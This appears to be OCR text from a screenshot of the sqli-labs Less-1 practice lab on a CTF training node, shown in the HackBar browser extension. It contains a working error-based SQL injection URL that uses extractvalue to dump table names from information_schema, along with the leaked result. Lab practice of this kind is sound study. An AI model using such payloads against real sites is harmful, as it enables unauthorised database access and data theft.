 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://9a496290-2e0e-4c42-bac6-0ee5343d7906.node5.buuoj.cn/Less-1/?id= 1' and (select extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e))) --+
Post data Referer User Agent Cookies Clear All